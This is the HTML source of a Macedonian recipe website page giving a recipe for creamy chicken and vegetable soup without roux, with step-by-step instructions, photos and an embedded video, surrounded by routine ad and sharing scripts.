<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8283";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-118418" class="post-118418 post type-post status-publish format-standard has-post-thumbnail category-retsepti category-supi-i-chorbi tag-jadene-na-lazhitsa tag-bez-zaprshka tag-nmd tag-nmd-retsepti tag-pileshka-chorba tag-pileshka-chorba-so-zelenchuk tag-pileshko-meso tag-chorba tag-chorba-bez-zaprshka" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Рецепти" class="entry-crumb" href="https://nmd.mk/category/retsepti/">Рецепти</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ОВА Е ТАЈНАТА ЗА КРЕМАСТА ЧОРБА БЕЗ ЗАПРШКА&#8230;Вкусен и хранлив оброк полн...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://nmd.mk/category/retsepti/">Рецепти</a></li><li class="entry-category"><a  href="https://nmd.mk/category/supi-i-chorbi/">Супи и чорби</a></li></ul>
            <header>
                <h1 class="entry-title">ОВА Е ТАЈНАТА ЗА КРЕМАСТА ЧОРБА БЕЗ ЗАПРШКА&#8230;Вкусен и хранлив оброк полн со витамини&#8230;</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://nmd.mk/author/irena-poposka/">NMD</a><div class="td-author-line"> - </div> </div>                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9E%D0%92%D0%90+%D0%95+%D0%A2%D0%90%D0%88%D0%9D%D0%90%D0%A2%D0%90+%D0%97%D0%90+%D0%9A%D0%A0%D0%95%D0%9C%D0%90%D0%A1%D0%A2%D0%90+%D0%A7%D0%9E%D0%A0%D0%91%D0%90+%D0%91%D0%95%D0%97+%D0%97%D0%90%D0%9F%D0%A0%D0%A8%D0%9A%D0%90%E2%80%A6%D0%92%D0%BA%D1%83%D1%81%D0%B5%D0%BD+%D0%B8+%D1%85%D1%80%D0%B0%D0%BD%D0%BB%D0%B8%D0%B2+%D0%BE%D0%B1%D1%80%D0%BE%D0%BA+%D0%BF%D0%BE%D0%BB%D0%BD+%D1%81%D0%BE+%D0%B2%D0%B8%D1%82%D0%B0%D0%BC%D0%B8%D0%BD%D0%B8%E2%80%A6&url=https%3A%2F%2Fnmd.mk%2Fova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/&amp;media=https://nmd.mk/wp-content/uploads/2023/01/IMG_6069-e1674316730593.jpg&description=%D0%9E%D0%92%D0%90+%D0%95+%D0%A2%D0%90%D0%88%D0%9D%D0%90%D0%A2%D0%90+%D0%97%D0%90+%D0%9A%D0%A0%D0%95%D0%9C%D0%90%D0%A1%D0%A2%D0%90+%D0%A7%D0%9E%D0%A0%D0%91%D0%90+%D0%91%D0%95%D0%97+%D0%97%D0%90%D0%9F%D0%A0%D0%A8%D0%9A%D0%90%E2%80%A6%D0%92%D0%BA%D1%83%D1%81%D0%B5%D0%BD+%D0%B8+%D1%85%D1%80%D0%B0%D0%BD%D0%BB%D0%B8%D0%B2+%D0%BE%D0%B1%D1%80%D0%BE%D0%BA+%D0%BF%D0%BE%D0%BB%D0%BD+%D1%81%D0%BE+%D0%B2%D0%B8%D1%82%D0%B0%D0%BC%D0%B8%D0%BD%D0%B8%E2%80%A6" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9E%D0%92%D0%90+%D0%95+%D0%A2%D0%90%D0%88%D0%9D%D0%90%D0%A2%D0%90+%D0%97%D0%90+%D0%9A%D0%A0%D0%95%D0%9C%D0%90%D0%A1%D0%A2%D0%90+%D0%A7%D0%9E%D0%A0%D0%91%D0%90+%D0%91%D0%95%D0%97+%D0%97%D0%90%D0%9F%D0%A0%D0%A8%D0%9A%D0%90%E2%80%A6%D0%92%D0%BA%D1%83%D1%81%D0%B5%D0%BD+%D0%B8+%D1%85%D1%80%D0%B0%D0%BD%D0%BB%D0%B8%D0%B2+%D0%BE%D0%B1%D1%80%D0%BE%D0%BA+%D0%BF%D0%BE%D0%BB%D0%BD+%D1%81%D0%BE+%D0%B2%D0%B8%D1%82%D0%B0%D0%BC%D0%B8%D0%BD%D0%B8%E2%80%A6 %0A%0A https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://nmd.mk/wp-content/uploads/2023/01/IMG_6069-e1674316730593.jpg" data-caption=""><img width="640" height="414" class="entry-thumb td-modal-image" src="https://nmd.mk/wp-content/uploads/2023/01/IMG_6069-e1674316730593.jpg" alt="" title="кремаста чорба"/></a></div>
        <!-- content --><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<style> div[data-widget-id="382367"] { min-height: 300px; } </style><div data-type="_mgwidget" data-widget-id="382367" data-src-id="${PUBLISHER_ID}"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<div class='code-block code-block-15' style='margin: 8px 0; clear: both;'>
<div data-type="_mgwidget" data-widget-id="1927479"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<p>ОВА Е ТАЈНАТА ЗА КРЕМАСТА ЧОРБА БЕЗ ЗАПРШКА&#8230;Вкусен и хранлив оброк полн со витамини&#8230;Се чини дека денес домаќинствата ретко готват и се хранат со чорбеста храна.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-118430" src="https://nmd.mk/wp-content/uploads/2023/01/IMG_6069-e1674316730593.jpg" alt="" width="640" height="414" /></p>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p>Поради недостиг на време најчесто се приготвуваат некои брзи јадења, смрзнати-одмрзнати, пржени или печени, купечки индустриски преработки, а старата традијација за вкусни, топли чорбички како полека да се заборава.</p>
<p><img decoding="async" class="alignnone size-full wp-image-118421" src="https://nmd.mk/wp-content/uploads/2023/01/IMG_6055.jpg" alt="" width="640" height="350" srcset="https://nmd.mk/wp-content/uploads/2023/01/IMG_6055.jpg 640w, https://nmd.mk/wp-content/uploads/2023/01/IMG_6055-300x164.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Чорбата може да се готви со било кое месо, пилешко, јунешко, телешко..а, од зеленчук може да се стави буквално сè што ви е по вкус: карфиол, брокула, кељ, компир, грашок, боранија, морков..Еве што ви е потребно според рецептот на Бојана за вкусна пилешка чорба:</p>
<p><img decoding="async" class="alignnone size-full wp-image-118422" src="https://nmd.mk/wp-content/uploads/2023/01/IMG_6056.jpg" alt="" width="640" height="354" srcset="https://nmd.mk/wp-content/uploads/2023/01/IMG_6056.jpg 640w, https://nmd.mk/wp-content/uploads/2023/01/IMG_6056-300x166.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-4-34588997' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-4-34588997' data-insertion-no-dbg data-code='[base64]' data-block='4'></div>

<p><strong>ПОТРЕБНИ СОСТОЈКИ:</strong> 3 големи моркови, 3 компири, корен од магдонос, корен од пашканат, корен од целер, месо по избор, свежа црвена пиперка, 2 чешниња лук, целеров лист, 1.5-2 литри вода, 1 лажичка сув зеленчуков зачин (вегета), сол, црн пипер и магдонос по вкус</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-118423" src="https://nmd.mk/wp-content/uploads/2023/01/IMG_6057.jpg" alt="" width="640" height="352" srcset="https://nmd.mk/wp-content/uploads/2023/01/IMG_6057.jpg 640w, https://nmd.mk/wp-content/uploads/2023/01/IMG_6057-300x165.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p><strong>ПОСТАПКА:</strong></p>
<p>Зеленчукот добро измијте го и исчистете го, по потреба излупете го, а потоа исечкјате го. Компирите исечете ги на коцки со големина на залак или по желба, но приближно со иста големина за да се свари рамномерно.</p>
<div class='code-block code-block-6' style='margin: 20px auto; text-align: center; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-118424" src="https://nmd.mk/wp-content/uploads/2023/01/IMG_6061.jpg" alt="" width="640" height="337" srcset="https://nmd.mk/wp-content/uploads/2023/01/IMG_6061.jpg 640w, https://nmd.mk/wp-content/uploads/2023/01/IMG_6061-300x158.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p>Кромидот е помек, па можете целата главица да ја пресечете само на половина. Морковите исечете ги на парчиња со големина слична на компирот. Од зеленчук, освен наведеното, може да додадете и нешто друго, што имате во фрижидер.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-118425" src="https://nmd.mk/wp-content/uploads/2023/01/IMG_6063.jpg" alt="" width="640" height="353" srcset="https://nmd.mk/wp-content/uploads/2023/01/IMG_6063.jpg 640w, https://nmd.mk/wp-content/uploads/2023/01/IMG_6063-300x165.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p>На ист начин исечете го пашканатот и целерот, па додајте ги парчињата месо претходно измиени и исчистени.</p>
<p>Доколку имате, не пропуштајте да ставете и свежа црвена пиперка (ако е голема, доволно е само половина), зашто на чорбата и дава неодоливо примамлив вкус. Додајте 2 чешниња лук, целеров лист или магдонос.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-118426" src="https://nmd.mk/wp-content/uploads/2023/01/IMG_6064.jpg" alt="" width="640" height="362" srcset="https://nmd.mk/wp-content/uploads/2023/01/IMG_6064.jpg 640w, https://nmd.mk/wp-content/uploads/2023/01/IMG_6064-300x170.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p>Потоа сето залијте го со ладна вода, сè да се прекрие, приближно два литри вода.</p>
<p>Ставете на оган, па откако ќе зоврие намалете на ниска температура и оставете да се готви приближно еден ипол час или додека месото да омекне. Колку подолго се готви чорбата, толку станува поубава и повкусна.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-118427" src="https://nmd.mk/wp-content/uploads/2023/01/IMG_6066.jpg" alt="" width="640" height="352" srcset="https://nmd.mk/wp-content/uploads/2023/01/IMG_6066.jpg 640w, https://nmd.mk/wp-content/uploads/2023/01/IMG_6066-300x165.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p>Кога чорбата ќе се свари, извадете го месото и исечете го колку можете поситно (евентуалните коски отстранете ги), а за тоа време со рачен миксер изблендирајте го зеленчукот во чорбата. Матете долго додека сето да стане мазно и кремасто.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-118429" src="https://nmd.mk/wp-content/uploads/2023/01/IMG_6068.jpg" alt="" width="640" height="352" srcset="https://nmd.mk/wp-content/uploads/2023/01/IMG_6068.jpg 640w, https://nmd.mk/wp-content/uploads/2023/01/IMG_6068-300x165.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p>Потоа исеченото месо вратете го во чорбата, а тенџерето повторно ставете го на топла рингла и оставете да се готви уште 5 минути со промешаување.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-118428" src="https://nmd.mk/wp-content/uploads/2023/01/IMG_6067.jpg" alt="" width="640" height="353" srcset="https://nmd.mk/wp-content/uploads/2023/01/IMG_6067.jpg 640w, https://nmd.mk/wp-content/uploads/2023/01/IMG_6067-300x165.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p>Додајте ги посакуваните зачини, оставете да се растопат и вашата чорба е спремна за послужување. Деталите погледнете ги <a href="https://youtu.be/GCpovvDlU9A">ОВДЕ</a>.</p>
<div class="youtube-embed" data-video_id="GCpovvDlU9A"><iframe loading="lazy" title="Tajna kremaste čorbe bez jaja i zaprske koju ce vam deca rado jesti" width="640" height="360" src="https://www.youtube.com/embed/GCpovvDlU9A?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/nmd/loader.js',
  'tb_loader_script');
</script>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
  
 </div>
<!-- CONTENT END 2 -->
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_7 td_block_template_1"> 
 
 </div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9E%D0%92%D0%90+%D0%95+%D0%A2%D0%90%D0%88%D0%9D%D0%90%D0%A2%D0%90+%D0%97%D0%90+%D0%9A%D0%A0%D0%95%D0%9C%D0%90%D0%A1%D0%A2%D0%90+%D0%A7%D0%9E%D0%A0%D0%91%D0%90+%D0%91%D0%95%D0%97+%D0%97%D0%90%D0%9F%D0%A0%D0%A8%D0%9A%D0%90%E2%80%A6%D0%92%D0%BA%D1%83%D1%81%D0%B5%D0%BD+%D0%B8+%D1%85%D1%80%D0%B0%D0%BD%D0%BB%D0%B8%D0%B2+%D0%BE%D0%B1%D1%80%D0%BE%D0%BA+%D0%BF%D0%BE%D0%BB%D0%BD+%D1%81%D0%BE+%D0%B2%D0%B8%D1%82%D0%B0%D0%BC%D0%B8%D0%BD%D0%B8%E2%80%A6&url=https%3A%2F%2Fnmd.mk%2Fova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/&amp;media=https://nmd.mk/wp-content/uploads/2023/01/IMG_6069-e1674316730593.jpg&description=%D0%9E%D0%92%D0%90+%D0%95+%D0%A2%D0%90%D0%88%D0%9D%D0%90%D0%A2%D0%90+%D0%97%D0%90+%D0%9A%D0%A0%D0%95%D0%9C%D0%90%D0%A1%D0%A2%D0%90+%D0%A7%D0%9E%D0%A0%D0%91%D0%90+%D0%91%D0%95%D0%97+%D0%97%D0%90%D0%9F%D0%A0%D0%A8%D0%9A%D0%90%E2%80%A6%D0%92%D0%BA%D1%83%D1%81%D0%B5%D0%BD+%D0%B8+%D1%85%D1%80%D0%B0%D0%BD%D0%BB%D0%B8%D0%B2+%D0%BE%D0%B1%D1%80%D0%BE%D0%BA+%D0%BF%D0%BE%D0%BB%D0%BD+%D1%81%D0%BE+%D0%B2%D0%B8%D1%82%D0%B0%D0%BC%D0%B8%D0%BD%D0%B8%E2%80%A6" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" 